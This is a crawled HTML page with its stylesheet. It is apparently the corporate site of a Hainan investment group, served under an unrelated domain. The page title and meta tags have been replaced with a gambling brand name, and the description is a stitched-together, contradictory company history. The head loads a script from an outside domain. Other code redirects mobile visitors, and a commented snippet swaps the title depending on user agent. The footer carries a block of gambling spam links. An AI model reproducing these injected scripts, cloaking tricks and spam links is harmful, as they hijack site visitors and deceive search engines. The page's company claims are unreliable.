

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sattaratherapy.com/index.php?c=content&a=list&catid=54
body_size: 4752
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="copyright [海南星华集团投资有限公司]" name="Copyright"/>
<meta contect="_top" http-equiv="windows-Target"/>
<script src="js/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="js/koala.min.1.5.js" type="text/javascript"></script>
<script src="js/top.js" type="text/javascript"></script>
<title>亚美体育中国有限公司_亚美体育中国有限公司</title>
<meta content="亚美体育中国有限公司,亚美体育中国有限公司," name="keywords">
<meta content="亚美体育中国有限公司【发财信誉推荐】创建于1949年8月1日，前身为亚美体育中国有限公司。亚美体育中国有限公司成立七十余年以来，坚持科学发展，不断开拓创新，逐步从一家传统的纺织外贸企业转型发展成在国内外享有良好品牌声誉，拥有完整纺织产业链布局的大型国有企业集团。公司业务范围涵盖纺织原料、纺织品研发与生产、印染面料、服装贸易与国内零售、海内外展览等。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/css/css.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript">
function uaredirect(murl){ 
  try { 
          if(document.getElementById("bdmark") != null){ 
              return; 
          } 
          var urlhash = window.location.hash; 

          if (!urlhash.match("fromapp")){ 

              if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) { 

                      location.replace(murl); 
              } 

          } 
      } catch(err){} 
}

</script>
<script type="text/javascript">uaredirect("wap/");</script>
<!--</script><script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="海南星华集团投资有限公司"}</script>--></meta></meta></head>
<body>
<div class="top01">
<div class="top02">
<div class="top02_l"><a href="/wanboguanwangmanbetx/index.php"><img src="images/logo.png"/></a></div>
<div class="top02_c">
<div class="dh">
<ul>
<li><a class="a01" href="/wanboguanwangmanbetx/index.php" id="nav_on">亚美体育中国有限公司</a></li>
<li id="a01"><a class="a01" href="/wanboguanwangmanbetx/about.php">亚美体育中国有限公司</a>
<div class="dh_xl01" id="b01">
<div class="dh_xl02">
<a href="/wanboguanwangmanbetx/about.php">集团简介</a>
<a href="/wanboguanwangmanbetx/Subsidiary.php">旗下公司</a>
<a href="/wanboguanwangmanbetx/course.php">发展历程</a>
<a href="/wanboguanwangmanbetx/honor.php">集团荣誉</a>
</div>
</div>
</li>
<li id="a02"><a class="a01" href="/wanboguanwangmanbetx/news.php">新闻动态</a>
<div class="dh_xl01" id="b02">
<div class="dh_xl03">
<a href="/wanboguanwangmanbetx/news.php?Classid=213">集团新闻</a>
<a href="/wanboguanwangmanbetx/news.php?Classid=216">媒体报道</a>
</div>
</div>
</li>
<li id="a03"><a class="a01" href="/wanboguanwangmanbetx/culture.php">企业文化</a>
<div class="dh_xl01" id="b03">
<div class="dh_xl04">
<a href="/wanboguanwangmanbetx/culture.php">文化理念</a>
<a href="/wanboguanwangmanbetx/fengcai.php">精彩活动</a>
<a href="/wanboguanwangmanbetx/gushi.php">星华故事</a>
</div>
</div>
</li>
<li id="a04"><a class="a01" href="/wanboguanwangmanbetx/industry.php">投资产业</a>
<div class="dh_xl01" id="b04">
<div class="dh_xl05">
<a href="/wanboguanwangmanbetx/industry.php">文旅运营与融合</a>
<a href="/wanboguanwangmanbetx/industry2.php">城市更新与改造</a>
<a href="/wanboguanwangmanbetx/industry3.php">美丽乡村与赋能</a>
</div>
</div>
</li>
<li><a class="a01" href="/wanboguanwangmanbetx/welfare.php">社会公益</a></li>
<li id="a06"><a class="a01" href="/wanboguanwangmanbetx/recruit.php">人才招聘</a>
<div class="dh_xl01" id="b06">
<div class="dh_xl07">
<a href="/wanboguanwangmanbetx/recruit.php">人才理念</a>
<a href="/wanboguanwangmanbetx/recruit2.php">招聘职位</a>
</div>
</div>
</li>
<li><a class="a01" href="/wanboguanwangmanbetx/xjh.php">星籍会</a></li>
<li id="a08"><a class="a01" href="/wanboguanwangmanbetx/contact.php">星华在线</a>
<div class="dh_xl01" id="b08">
<div class="dh_xl09">
<a href="/wanboguanwangmanbetx/contact.php">意见反馈</a>
<a href="/wanboguanwangmanbetx/contact2.php">联系我们</a>
</div>
</div>
</li>
</ul>
</div>
<script type="text/javascript">
            $(document).ready(function(){
                $("#a01").hover(function(){
                    $(this).children("#b01").stop(true, false).slideToggle(500);
                })
                $("#a02").hover(function(){
                    $(this).children("#b02").stop(true, false).slideToggle(500);
                })
                $("#a03").hover(function(){
                    //$("#b03").slideToggle(300);
                    $(this).children("#b03").stop(true, false).slideToggle(500);
                })
                $("#a04").hover(function(){
                    $(this).children("#b04").stop(true, false).slideToggle(500);
                })
                $("#a05").hover(function(){
                    $(this).children("#b05").stop(true, false).slideToggle(500);
                })
                $("#a06").hover(function(){
                    $(this).children("#b06").stop(true, false).slideToggle(500);
                })
				$("#a07").hover(function(){
                    $(this).children("#b07").stop(true, false).slideToggle(500);
                })
				$("#a08").hover(function(){
                    $(this).children("#b08").stop(true, false).slideToggle(500);
                })
            });
            </script>
</div>
</div>
</div>
<div class="flexslider">
<ul class="slides">
<li style="background:url(/uploadfile/2024_09/172628346314831.jpg) 50% 0 no-repeat;"><a href="/wanboguanwangmanbetx/"></a></li>
<li style="background:url(/uploadfile/2024_09/172628345240305.jpg) 50% 0 no-repeat;"><a href="/wanboguanwangmanbetx/"></a></li>
<li style="background:url(/uploadfile/2024_09/172628205442791.jpg) 50% 0 no-repeat;"><a href="/wanboguanwangmanbetx/"></a></li>
</ul>
</div>
<script>
$(function(){
	$('.flexslider').flexslider({
		directionNav: true,
		pauseOnAction: false
	});
});
</script>
<div class="warp3">
<div class="diva">
<div class="sdiva">
<div class="isdiva"></div>
<div class="isdivb"><img src="images/img63.png"/></div>
<div class="isdivc">集团简介</div>
<div class="isdivd">海南星华集团投资有限公司初创于1992年，本着"为客户创造价值，为员工提供平台，为心灵增添幸福，为社会贡献福祉"的企业使命，奉行“立足诚信，追求专业，坚韧弘毅，创新致远”的企业精神，扎根深耕海南33载，逐步发展为一家多元化产业投资运营集团，集团主要业务板块为：城市更新与改造、美丽乡村与赋能、文旅运营与融合。</div>
<div class="isdive"><a href="/wanboguanwangmanbetx/about.php">查看更多</a></div>
<div class="isdivf"><img src="images/img69.jpg"/></div>
</div>
<div class="sdivb"><img src="images/img70.jpg"/></div>
</div>
</div>
<div class="youshi">
<div class="youshiB">
<div class="qhs-r">
<div class="qh1">
<div class="diva">
<div class="sdiva">文旅运营与融合</div>
<div class="sdivb"><a href="/wanboguanwangmanbetx/industry.php"></a></div>
</div>
</div>
<div class="qh2">
<div class="diva">
<div class="sdiva">城市更新与改造</div>
<div class="sdivb"><a href="/wanboguanwangmanbetx/industry2.php"></a></div>
</div>
</div>
<div class="qh3">
<div class="diva">
<div class="sdiva">美丽乡村与赋能</div>
<div class="sdivb"><a href="/wanboguanwangmanbetx/industry3.php"></a></div>
</div>
</div>
</div>
</div>
<div class="youshiA">
<div class="qhs-l">
<ul>
<li class="li1"><a href="/wanboguanwangmanbetx/industry.php" title="文旅运营与融合"><i></i>文旅运营与融合</a></li>
<li class="li2"><a href="/wanboguanwangmanbetx/industry2.php" title="城市更新与改造"><i></i>城市更新与改造</a></li>
<li class="li3"><a href="/wanboguanwangmanbetx/industry3.php" title="美丽乡村与赋能"><i></i>美丽乡村与赋能</a></li>
</ul>
</div>
</div>
</div>
<script type="text/javascript">
    $(".qhs-l ul li").mouseover(function () {
        var _index = $(this).parent("ul").children("li").index(this) + 1;
        $(this).children("a").addClass("cur").parent().siblings("li").children("a").removeClass("cur");
        $(".qhs-r div.qh" + _index).show().siblings("div").hide();
    }).eq(0).trigger("mouseover");
</script>
<div class="warp4">
<div class="diva"><dt>星华动态</dt><dd><a href="/wanboguanwangmanbetx/news.php">查看更多</a></dd></div>
<div class="divb">
<ul>
<li>
<dt><a href="/wanboguanwangmanbetx/news_xx.php?id=1077"><img src="/uploadfile/2025_09/175686588121170.png"/></a></dt>
<dd>
<h2><a href="/wanboguanwangmanbetx/news_xx.php?id=1077">聚焦 “交流、共赢、未来”</a></h2>
<h3><a href="/wanboguanwangmanbetx/news_xx.php?id=1077">2025年9月1日，由海南星华集团投资有限公司、美国内华达大学拉斯维加斯分校、三亚旅游酒店行业协会、携程旅行网大住宿事业群海南分公司联合主办的“中美国际旅游酒店行业论坛”在三亚亚龙湾星华华邑度假酒店盛大举行。此...</a></h3>
<h4><a href="/wanboguanwangmanbetx/news_xx.php?id=1077">READ MORE</a></h4>
</dd>
</li>
<li>
<dt><a href="/wanboguanwangmanbetx/news_xx.php?id=1076"><img src="/uploadfile/2025_01/173798139263706.png"/></a></dt>
<dd>
<h2><a href="/wanboguanwangmanbetx/news_xx.php?id=1076">共启星征途，砥砺铸华章 | 星华集团2024年终总结表彰大会暨2025年迎新盛典精彩回顾</a></h2>
<h3><a href="/wanboguanwangmanbetx/news_xx.php?id=1076">祥龙辞旧迎新去,灵蛇纳福迎春来!2024年1月25日，星华集团以“共启星征途，砥砺铸华章”为主题的2024年终总结表彰大会暨2025年迎新盛典在风光旖旎的三亚亚龙湾星华华邑度假酒店隆重举行。集团领导和地产板块...</a></h3>
<h4><a href="/wanboguanwangmanbetx/news_xx.php?id=1076">READ MORE</a></h4>
</dd>
</li>
<li>
<dt><a href="/wanboguanwangmanbetx/news_xx.php?id=1075"><img src="/uploadfile/2024_12/173417637496509.png"/></a></dt>
<dd>
<h2><a href="/wanboguanwangmanbetx/news_xx.php?id=1075">海南星华集团《东坡诗词文选萃》进校园捐赠仪式圆满举行</a></h2>
<h3><a href="/wanboguanwangmanbetx/news_xx.php?id=1075">12月9日，在省人大常委会党组李军书记的亲自部署谋划下，由海南省慈善总会主办、海南省教育厅、海南出版发行集团协办的《东坡诗词文选萃》丛书捐赠仪式在儋州海花岛举行。...</a></h3>
<h4><a href="/wanboguanwangmanbetx/news_xx.php?id=1075">READ MORE</a></h4>
</dd>
</li>
</ul>
</div>
</div>
<div class="foota">
<div class="diva">
<div class="sdiva">
<ul>
<dt><a href="/wanboguanwangmanbetx/about.php">亚美体育中国有限公司</a></dt>
<li><a href="/wanboguanwangmanbetx/about.php">集团简介</a></li>
<li><a href="/wanboguanwangmanbetx/Subsidiary.php">旗下公司</a></li>
<li><a href="/wanboguanwangmanbetx/course.php">发展历程</a></li>
<li><a href="/wanboguanwangmanbetx/honor.php">集团荣誉</a></li>
</ul>
<ul>
<dt><a href="/wanboguanwangmanbetx/news.php">星华动态</a></dt>
<li><a href="/wanboguanwangmanbetx/news.php?Classid=213">集团新闻</a></li>
<li><a href="/wanboguanwangmanbetx/news.php?Classid=216">媒体报道</a></li>
</ul>
<ul>
<dt><a href="/wanboguanwangmanbetx/culture.php">企业文化</a></dt>
<li><a href="/wanboguanwangmanbetx/culture.php">文化理念</a></li>
<li><a href="/wanboguanwangmanbetx/fengcai.php">精彩活动</a></li>
<li><a href="/wanboguanwangmanbetx/fengcai.php">星华故事</a></li>
</ul>
<ul>
<dt><a href="/wanboguanwangmanbetx/industry.php">投资产业</a></dt>
<li><a href="/wanboguanwangmanbetx/industry.php">文旅运营与融合</a></li>
<li><a href="/wanboguanwangmanbetx/industry2.php">城市更新与改造</a></li>
<li><a href="/wanboguanwangmanbetx/industry3.php">美丽乡村与赋能</a></li>
</ul>
<ul>
<dt><a href="/wanboguanwangmanbetx/recruit.php">人才招聘</a></dt>
<li><a href="/wanboguanwangmanbetx/recruit.php">人才理念</a></li>
<li><a href="/wanboguanwangmanbetx/recruit2.php">招聘职位</a></li>
</ul>
<ul>
<dt><a href="/wanboguanwangmanbetx/contact.php">星华在线</a></dt>
<li><a href="/wanboguanwangmanbetx/contact.php">意见反馈</a></li>
<li><a href="/wanboguanwangmanbetx/contact2.php">联系我们</a></li>
</ul>
</div>
<div class="sdivb"></div>
<div class="sdivc">
<h2>联系我们</h2>
<h3>地址：海口市海秀中路51-1号星华大厦20层</h3>
<h4>电话：0898-66766228</h4>
<dl><dt><img src="images/sjb.png"/><br/>手机版网站</dt></dl>
</div>
</div>
<div class="divc">
<div class="sdiva"><dt>友情链接</dt><dd>LINK</dd></div>
<ul>
<li><a href="/wanboguanwangmanbetx/industry_xx.php?id=181"><dt><img src="images/img100.jpg"/></dt><dd>三亚亚龙湾星华套房假日酒店</dd></a></li>
<li><a href="/wanboguanwangmanbetx/subsidiary_xx.php?id=109"><dt><img src="images/img101.jpg"/></dt><dd>三亚星华旅游开发有限公司</dd></a></li>
<li><a href="/wanboguanwangmanbetx/subsidiary_xx.php?id=122"><dt><img src="images/img102.jpg"/></dt><dd>海南中田旅业开发有限公司</dd></a></li>
<li><a href="/wanboguanwangmanbetx/subsidiary_xx.php?id=125"><dt><img src="images/img103.jpg"/></dt><dd>海口星华房地产开发有限公司</dd></a></li>
<li><a href="/wanboguanwangmanbetx/subsidiary_xx.php?id=124"><dt><img src="images/img104.jpg"/></dt><dd>海南星悦巢物业服务有限公司</dd></a></li>
</ul>
</div>
<div class="divb bai">
<dt>CopyRight © 2021 All Rights Reserved    海南星华集团投资有限公司    <a href="https://beian.miit.gov.cn" target="_blank">琼ICP备16003660号-1</a></dt>
<dd>技术支持：<a href="http://www.hnlscm.com" target="_blank">绿色创意</a></dd>
</div>
</div>
<div class="floating_ck">
<dl>
<dd class="return">
<span onclick="gotoTop();return false;"></span>
</dd>
</dl>
</div>
<div style="text-align:center;"></div><div class="link">
<a href="http://www.the-health-zone.com">开云(中国电子)·KAIYUN官方网站</a> | <a href="http://www.58111555.com">MK体育(中国)官方网站</a> | <a href="http://www.isbsb.com">开云网</a> | <a href="http://www.maritimemushingsupply.com">星空网页版</a> | <a href="http://www.letsbuyintex.com">开云官方网页版</a> | <a href="http://www.balkansamba.com">开云手机登录界面</a> | <a href="http://www.scmatic.com">lejing乐竞体育(中国)体育官方网站</a> | <a href="http://www.sattaratherapy.com">亚美体育中国有限公司</a> | <a href="http://www.theasianfoodfactory.com">mksports体育</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sattaratherapy.com/wanboguanwangmanbetx/css/css.css
body_size: 8311
content:
@charset "utf-8";
/* CSS Document */
BODY { 
	margin:0px auto; 
	padding:0px;
	width:100%;
	border:0px;
	color:#555;
	font-size:12px;
	 font-family:"微软雅黑"; background:#f7f7f7; 
}
div,form,img,ul,ol,li,dl,dt,dd,em,i,h1,h2,h3,h4,h5,p,b,input,strong,textarea{margin:0px auto;padding:0px; border:0px;list-style: none; font-weight:normal;font-style:normal; font-size:12px; font-family:"微软雅黑";}
table,tr,td,{ margin:0px auto;padding:0px; list-style: none; font-weight:normal;font-style:normal; font-size:12px; font-family:"微软雅黑";}
img{vertical-align:top;}


a:link{color:#555; text-decoration:none;}
a:visited{color:#555; text-decoration:none;}
a:hover{color:#035cac; text-decoration:none;}



/***连接样式***/
.hui a:link{color:#767676; text-decoration:none;}
.hui a:visited{color:#767676; text-decoration:none;}
.hui a:hover{color:#da251d; text-decoration:none;}









/* top */
.top01{width:100%; height:auto; background:#FFF; min-width:1200px;}
.top02{width:1200px; height:100px; margin:0px auto;}
.top02_l{width:200px; height:100px; float:left;}
.top02_l img{width:200px; height:100px; display:block;}

.top02_c{width:900px; height:100px; float:right;}
.top02 .in{width:100%; height:30px; line-height:30px; border:0px; display:block;}
.dh ul li .a01{width:100%; line-height:96px; text-align:center; color:#555; font-size:16px; display:block;}
.dh ul li:hover .a01{color:#035cac; border-bottom:#035cac solid 4px;}
#nav_on{color:#035cac; border-bottom:#035cac solid 4px;}

.dh{width:100%; height:auto;}
.dh ul{width:100%; height:auto;}
.dh ul li{width:80px; height:100px; float:left; margin-left:20px;}

.dh_xl01{width:100%; height:60px; background:url(../images/img23.png) repeat; position:absolute; left:0px; top:100px; z-index:999999; display:none;}
.dh_xl02{width:910px; height:60px; margin:0px auto; line-height:60px; padding-left:290px;}
.dh_xl02 a{ float:left; font-size:14px; color:#FFF; margin-left:40px;}
.dh_xl02 a:hover{ float:left; font-size:14px; color:#FFF; margin-left:40px;}

.dh_xl03{width:750px; height:60px; margin:0px auto; line-height:60px; padding-left:450px;}
.dh_xl03 a{ float:left; font-size:14px; color:#FFF; margin-left:40px;}
.dh_xl03 a:hover{ float:left; font-size:14px; color:#FFF; margin-left:40px;}

.dh_xl04{width:700px; height:60px; margin:0px auto; line-height:60px; padding-left:500px;}
.dh_xl04 a{ float:left; font-size:14px; color:#FFF; margin-left:40px;}
.dh_xl04 a:hover{ float:left; font-size:14px; color:#FFF; margin-left:40px;}

.dh_xl05{width:665px; height:60px; margin:0px auto; line-height:60px; padding-left:535px;}
.dh_xl05 a{ float:left; font-size:14px; color:#FFF; margin-left:40px;}
.dh_xl05 a:hover{ float:left; font-size:14px; color:#FFF; margin-left:40px;}

.dh_xl07{width:350px; height:60px; margin:0px auto; line-height:60px; padding-left:850px;}
.dh_xl07 a{ float:left; font-size:14px; color:#FFF; margin-left:40px;}
.dh_xl07 a:hover{ float:left; font-size:14px; color:#FFF; margin-left:40px;}

.dh_xl09{width:200px; height:60px; margin:0px auto; line-height:60px; padding-left:1000px;}
.dh_xl09 a{ float:left; font-size:14px; color:#FFF; margin-left:40px;}
.dh_xl09 a:hover{ float:left; font-size:14px; color:#FFF; margin-left:40px;}
/* top */








/* 焦点图 */
.flexslider{position:relative;overflow:hidden;height:600px; min-width:1200px;}
.slides{position:relative;z-index:1;}
.slides li{height:600px;}
.slides li a{height:600px; display:block;}
.flex-control-nav{position:absolute;bottom:48px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;margin:0 6px;width:14px;height:14px;zoom:1; }
.flex-control-nav a{display:inline-block;overflow:hidden;width:12px;height:12px;border-radius:50%; border:#FFF solid 2px; FILTER:alpha(opacity=50); opacity:0.5; line-height:999px; cursor:pointer;}
.flex-control-nav .flex-active{ border:#FFF solid 2px;  FILTER:alpha(opacity=100); opacity:1.0;}
.flex-direction-nav{position:absolute;top:45%;z-index:3;width:100%;}
.flex-direction-nav li a{position:absolute;display:block;overflow:hidden;width:60px;height:60px;cursor:pointer;}
.flex-direction-nav li a.flex-prev{left:300px; }
.flex-direction-nav li a.flex-next{right:300px; }
/* 焦点图 */

 
 
 
 


 

/*warp3*/
.warp3{ width:100%; overflow:hidden; padding:100px 0px 100px 0px; min-width:1200px; background:url(../images/img64.png) no-repeat center bottom #f7f7f7;}
.warp3 .diva{ width:1200px; overflow:hidden; }
.warp3 .diva .sdiva{ width:390px; float:left; overflow:hidden; }
.warp3 .diva .sdiva .isdiva{ width:125px; height:3px; background: #222222; float:left; overflow:hidden; margin-top:40px; }
.warp3 .diva .sdiva .isdivb{ width:390px; height:63px; float:left; overflow:hidden; margin-top:60px; }
.warp3 .diva .sdiva .isdivc{ width:390px; font-size:50px; color:#333; float:left; overflow:hidden; margin-top:10px; }
.warp3 .diva .sdiva .isdivd{ width:390px; font-size:16px; line-height:28px; color:#333; float:left; overflow:hidden; margin-top:35px; }
.warp3 .diva .sdiva .isdive{ width:135px; height:40px; float:left; overflow:hidden; margin-top:40px; }
.warp3 .diva .sdiva .isdive a{ width:135px; height:40px; float:left; overflow:hidden; display:block; background:#035cac; color:#FFF; text-align:center; line-height:40px; font-size:14px; }
.warp3 .diva .sdiva .isdive a:hover{ width:135px; height:40px; float:left; overflow:hidden; display:block; background:#005ba0; color:#FFF; text-align:center; line-height:40px; font-size:14px; } 
.warp3 .diva .sdiva .isdivf{ width:340px; height:260px;  float:left; overflow:hidden; padding:60px 0px 0px 50px;}
.warp3 .diva .sdiva .isdivf img{ width:340px; height:260px; overflow:hidden;transition: all 0.8s; }
.warp3 .diva .sdiva .isdivf img:hover{transform: scale(1.1); }
.warp3 .diva .sdivb{ width:680px; float:right; overflow:hidden; }
.warp3 .diva .sdivb img{ width:680px; height:650px; overflow:hidden;transition: all 0.8s; }
.warp3 .diva .sdivb img:hover{transform: scale(1.1); }
/*warp3*/



 
 
 
/*warp30*/
.warp30{ width:100%; overflow:hidden; min-width:1200px; background:#FFF;}
.warp30 .diva{ width:1200px; height:160px; line-height:160px; font-size:50px; text-align:center; overflow:hidden; color:#333; }
/*warp30*/
 

  
  
  
  
  
  
 

/*六大板块*/
.youshi{ width:100%; overflow:hidden; min-width:1200px; background:#f7f7f7;}
.youshiA{ width:100%; height:160px; position: relative; top:-80px; z-index:1; min-width:1200px; left:0%;}
.qhs-l{width:900px; height:160px; background:#ffffff; padding:0px 50px; }
.qhs-l li a{ font-size:20px; float:left; display:block; width:300px; height:156px; cursor:pointer; text-align:center;}
.qhs-l li a:hover,.qhs-l li a.cur{ color:#035cac; border-bottom:#035cac solid 4px; }
.qhs-l li i{ width:64px;height:64px; float:left; margin:30px 118px 0px 118px;}
.qhs-l .li1 i{background:url(../images/img72.png) no-repeat; }
.qhs-l .li2 i{background:url(../images/img74.png) no-repeat; }
.qhs-l .li3 i{background:url(../images/img77.png) no-repeat; }

.qhs-l .li1 a:hover i,.qhs-l .li1 a.cur i{background:url(../images/img73.png) no-repeat;}
.qhs-l .li2 a:hover i,.qhs-l .li2 a.cur i{background:url(../images/img75.png) no-repeat;}
.qhs-l .li3 a:hover i,.qhs-l .li3 a.cur i{background:url(../images/img76.png) no-repeat;}

.youshiB{ width:100%; height:800px; position:relative; z-index: 0; zoom: 1; min-width:1200px;}
.qhs-r{width:100%; height:800px; overflow:hidden;}
.qhs-r .qh1{width:100%; height:800px; display: none; background:url(../images/img71.jpg) no-repeat center;}
.qhs-r .qh2{width:100%; height:800px; display: none; background:url(../images/img65.jpg) no-repeat center;}
.qhs-r .qh3{width:100%; height:800px; display: none; background:url(../images/img67.jpg) no-repeat center;}
.qhs-r .diva{width:800px; height:800px; overflow:hidden; }
.qhs-r .diva .sdiva{width:800px; padding-top:270px; text-align:center; font-size:56px; color:#FFF; overflow:hidden; text-shadow:2px 2px 4px #000000; }
.qhs-r .diva .sdivb{width:50px; height:50px; overflow:hidden; padding-top:10px; }
.qhs-r .diva .sdivb a{width:50px; height:50px; overflow:hidden; display:block; background:url(../images/img78.png) no-repeat;  }
.qhs-r .diva .sdivb a:hover{width:50px; height:50px; overflow:hidden; display:block; background:url(../images/img79.png) no-repeat;  }
/*六大板块*/ 




 
 

/*六大板块*/
.warp40{ width:100%; height:800px; overflow:hidden; min-width:1200px; background:#f7f7f7; position:relative;}
.warp40 .diva{ width:100%; height:800px; overflow:hidden; text-align:center; }
.warp40 .diva img{ width:1920px; overflow:hidden; display:block;} 

.warp40 .divb{ width:100%; height:800px; overflow:hidden; position:absolute; top:250px; }
.warp40 .divb .sdiva{ width:1080px; height:200px; overflow:hidden; text-align:center; font-size:56px; color:#FFF;  text-shadow:2px 2px 4px #000000;}
.warp40 .divb .sdivb{ width:1080px; height:240px; overflow:hidden;  }
.warp40 .divb .sdivb li{ width:340px; height:70px; overflow:hidden; float:left; margin:0px 10px; }

.warp40 .divb .sdivb .li1 { width:340px; height:70px; line-height:70px; font-size:20px; }
.warp40 .divb .sdivb .li1 a { width:340px; height:70px; line-height:70px; background:url(../images/img83.png) no-repeat #FFF 70px; display:block; color:#666; padding:0px 0px 0px 125px; }
.warp40 .divb .sdivb .li1 a:hover { width:340px; height:70px; line-height:70px; background:url(../images/img86.png) no-repeat #035cac 70px; color:#FFF; padding:0px 0px 0px 125px; }
#li1 { width:340px; height:70px; line-height:70px; background:url(../images/img86.png) no-repeat #035cac 70px; color:#FFF; padding:0px 0px 0px 125px; }

.warp40 .divb .sdivb .li2 { width:340px; height:70px; line-height:70px; font-size:20px; }
.warp40 .divb .sdivb .li2 a { width:340px; height:70px; line-height:70px; background:url(../images/img84.png) no-repeat #FFF 70px; display:block; color:#666; padding:0px 0px 0px 125px; }
.warp40 .divb .sdivb .li2 a:hover { width:340px; height:70px; line-height:70px; background:url(../images/img87.png) no-repeat #035cac 70px; color:#FFF; padding:0px 0px 0px 125px; }
#li2 { width:340px; height:70px; line-height:70px; background:url(../images/img87.png) no-repeat #035cac 70px; color:#FFF; padding:0px 0px 0px 125px; }


.warp40 .divb .sdivb .li3 { width:340px; height:70px; line-height:70px; font-size:20px; }
.warp40 .divb .sdivb .li3 a { width:340px; height:70px; line-height:70px; background:url(../images/img85.png) no-repeat #FFF 70px; display:block; color:#666; padding:0px 0px 0px 125px; }
.warp40 .divb .sdivb .li3 a:hover { width:340px; height:70px; line-height:70px; background:url(../images/img88.png) no-repeat #035cac 70px; color:#FFF; padding:0px 0px 0px 125px; }
#li3 { width:340px; height:70px; line-height:70px; background:url(../images/img88.png) no-repeat #035cac 70px; color:#FFF; padding:0px 0px 0px 125px; }

/*六大板块*/








.warp41{ width:1200px; overflow:hidden; padding:90px 0px; }
.warp41 .diva{ width:1200px; height:60px; overflow:hidden; margin-bottom:40px;}
.warp41 .diva h2{ font-size:40px; color:#035cac; float:left; overflow:hidden; margin-right:15px; }
.warp41 .diva h3{ font-size:28px; float:left; overflow:hidden; color:#035cac; margin-top:14px; }
.warp41 .divb{ width:1200px; line-height:28px; font-size:14px; overflow:hidden; margin-bottom:40px; }
.warp41 .divc{ width:1200px; overflow:hidden; background:#FFF; margin-bottom:40px;}
.warp41 .divc .sdiva{ width:460px; overflow:hidden; float:left; padding:40px 60px 0px 60px;}
.warp41 .divc .sdiva h2{ width:460px; height:50px; overflow:hidden; float:left; font-size:22px; color:#035cac; text-overflow: ellipsis; white-space: nowrap;}
.warp41 .divc .sdiva h3{ width:460px; overflow:hidden; float:left; font-size:14px; line-height:24px; margin-bottom:40px;}
.warp41 .divc .sdiva h4{ width:135px; height:40px; overflow:hidden; float:left; font-size:14px; line-height:40px;}
.warp41 .divc .sdiva h4 a{ width:135px; height:40px; overflow:hidden; display:block; background:#035cac; color:#FFF; text-align:center;}
.warp41 .divc .sdiva h4 a:hover{ width:135px; height:40px; overflow:hidden; display:block; background:#005ba0; color:#FFF; text-align:center;}
.warp41 .divc .sdivb{ width:620px; height:360px; overflow:hidden; float:left; }
.warp41 .divc .sdivb img{ width:620px; height:360px; overflow:hidden;transition: all 0.8s; }
.warp41 .divc .sdivb img:hover{transform: scale(1.1); }









/*warp4*/
.warp4{ width:100%; overflow:hidden; padding:0px 0px 80px 0px; min-width:1200px; background:#f7f7f7;}
.warp4 .diva{ width:1200px; height:100px; line-height:100px; overflow:hidden; }
.warp4 .diva dt{ float:left; overflow:hidden; font-size:30px; color:#035cac; font-weight:bold; }
.warp4 .diva dd{ float:right; overflow:hidden; font-size:14px; text-align:right;}
.warp4 .diva dd a{ color:#035cac;}

.warp4 .divb{ width:1200px; overflow:hidden; }
.warp4 .divb ul{ width:1254px; overflow:hidden; }
.warp4 .divb ul li{ width:364px; height:500px; background:#FFF; float:left; overflow:hidden; margin-right:54px; }
.warp4 .divb ul li dt{ width:364px; height:220px; overflow:hidden; float:left; }
.warp4 .divb ul li dt img{ width:364px;height:220px; overflow:hidden;transition: all 0.8s; }
.warp4 .divb ul li dt img:hover{transform: scale(1.1); }
.warp4 .divb ul li dd{ width:294px; height:280px; overflow:hidden; float:left; padding:0px 35px 0px 35px; }
.warp4 .divb ul li dd h2{ width:294px; height:100px; overflow:hidden; float:left; font-size:16px; line-height:100px; text-overflow: ellipsis; white-space: nowrap; }
.warp4 .divb ul li dd h3{ width:294px; height:78px; overflow:hidden; float:left; font-size:14px; line-height:26px; margin-bottom:30px;}
.warp4 .divb ul li dd h3 a{ color:#666;}
.warp4 .divb ul li dd h4{ width:294px; height:40px; overflow:hidden; float:left; line-height:40px; font-size:12px; }
.warp4 .divb ul li dd h4 a{ color:#035cac;}
/*warp4*/




 




/* foot */
.foota{ width:100%; background:#272727; padding:50px 0px; overflow:hidden; min-width:1200px;}
.foota .diva{ width:1200px; overflow:hidden; padding-bottom:20px; }
.foota .diva .sdiva{ width:780px; float:left; overflow:hidden; margin-right:20px;}
.foota .diva .sdiva ul{ width:130px; float:left; overflow:hidden;}
.foota .diva .sdiva ul dt{ width:130px; height:44px; float:left; overflow:hidden; font-size:14px;}
.foota .diva .sdiva ul dt a{ color:#FFF;}
.foota .diva .sdiva ul li{ width:130px; height:30px; line-height:30px; float:left; overflow:hidden; font-size:12px;}
.foota .diva .sdiva ul li a{ color:#e4e4e4;}
.foota .diva .sdiva ul li a:hover{ color:#fff;}
.foota .diva .sdivb{ width:1px; height:150px; border-left:#3c3c3c solid 1px; float:left; overflow:hidden;}
.foota .diva .sdivc{ width:300px; float:right; overflow:hidden;}
.foota .diva .sdivc h2{ width:300px; float:left; overflow:hidden; font-size:14px; color:#FFF; margin-bottom:20px;}
.foota .diva .sdivc h3{ width:300px; float:left; overflow:hidden; font-size:12px; color:#e4e4e4; margin-bottom:10px;}
.foota .diva .sdivc h4{ width:300px; float:left; overflow:hidden; font-size:12px; color:#e4e4e4; margin-bottom:20px;}
.foota .diva .sdivc dl{ width:300px; float:left; overflow:hidden; }
.foota .diva .sdivc dl dt{ width:80px; float:left; overflow:hidden; text-align:center; font-size:12px; color:#e4e4e4; margin-right:26px; }
.foota .diva .sdivc dl dt img{ width:80px; height:80px; float:left; overflow:hidden; margin-bottom:10px;}

.foota .divb{ width:1200px; overflow:hidden; padding:24px 0px 0px 0px; background:#272727; border-top:#3c3c3c solid 1px;}
.foota .divb dt{ float:left; font-size:12px; color:#e4e4e4; overflow:hidden;}
.foota .divb dt a{ color:#e4e4e4; }
.foota .divb dt a:hover{ color:#FFF; }
